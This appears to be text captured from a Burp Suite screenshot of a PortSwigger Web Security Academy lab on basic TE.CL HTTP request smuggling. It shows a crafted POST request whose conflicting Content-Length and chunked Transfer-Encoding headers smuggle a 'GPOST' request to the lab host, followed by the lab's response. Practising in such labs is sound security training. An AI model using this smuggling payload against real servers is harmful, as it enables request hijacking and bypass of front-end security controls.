 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1 \r \n
2 Host:
0a870031048398738167ed3300a20014.web-security-academy.net
\r \n
3 Content-Type: application/x-www-form-urlencoded \r \n
4 Content-Length: 4 \r \n
5 Transfer-Encoding: chunked \r \n
6 \r \n
7 56 \r \n
8 GPOST / HTTP/1.1 \r \n
9 Content-Type: application/x-www-form-urlencoded \r \n
10 Content-Length: 6 \r \n
11 \r \n
12 0 \r \n
13 \r \n
14
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: text/html; charset=utf-8
3 Set-Cookie: session=Y1NGE9qeEyvUF3HDq6IO4o9IFGmurFg4;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 11275
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=
/resources/labheader/css/academyLabHeader.css
rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=
stylesheet>
13 <title>
HTTP request smuggling, basic TE.CL
vulnerability